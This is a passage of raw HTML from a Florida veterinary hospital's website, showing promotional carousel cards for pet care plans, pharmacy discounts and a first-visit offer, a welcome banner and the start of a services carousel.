media="(min-width: 375px)"/><img alt="Man hugging happy dog in field" title="Man hugging happy dog in field" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 deXpfC nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7wLQXiC0pCQFOFlUun3lx9"><span>Happy Healthy Pets<sup>®</sup><br>Care Plans</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7wLQXiC0pCQFOFlUun3lx9"><span>The Care Your Pet Needs.<br><em>Savings Up to 25%.</em></span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_blank" rel="noopener" data-entry-id="27Jy2RzJ201FWaClxmpfik" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Happy Healthy Pets^®^
Care Plans" data-analytics-variation="Variation-C">Learn More</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl holding dog and dog trying to play with toy" title="Girl holding dog and dog trying to play with toy" src="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="483lBA0XvHTl1GBESTzri9"><span>Visit Our Pharmacy for New Low Prices!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="483lBA0XvHTl1GBESTzri9"><p>Save on medication and food for your pet. Shop Now!<br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine" role="link" href="https://shop.brooksidevet.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_blank" rel="noopener" data-entry-id="2zUvMsYd0YCzgi6YnwzBzo" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for New Low Prices!" data-analytics-variation="Variation-C">Order Food &amp; Medicine</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl Hugging Dog in the Snow" title="Girl Hugging Dog in the Snow" src="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><span>$25 Off Your First Visit!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><span>Please mention this offer and promo code FURBABY at your visit!</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><p><i>*Limited time offer. Offer valid for one visit per new client. Cannot be combined with any other offers. Offer ends </i><b><i>Feb. 28, 2026</i></b><i>. Exclusions may apply.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="$25 Off Your First Visit!" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 ctgdig nva-promo-banner" data-entry-id="1YNGTT76fQiYWtoG8TSINn"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1YNGTT76fQiYWtoG8TSINn">Welcome to Brookside Animal Hospital</h2><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="1YNGTT76fQiYWtoG8TSINn">PROVIDING EXCELLENT CARE SINCE 1999</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="1YNGTT76fQiYWtoG8TSINn"><p>We are a full-service veterinary medical facility, located in Coral Springs, FL. Your pet is an important part of your family, and when he or she is ill, you want the best medical care available.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ljpUz nva-5-card sc-1mdi61j-1 KCPEF"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dJuddV variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dJuddV variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Plans" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Plans" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with family running on the beach." title="Dog with family running on the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="48KRgE7jhPIRce6ei8MZrN">Wellness Plans</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding " role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman walking dog on a leash on the beach " title="Woman walking dog on a leash on the beach" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5kjCTRaZ4fFuVDogcZFqRm">Boarding </p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, 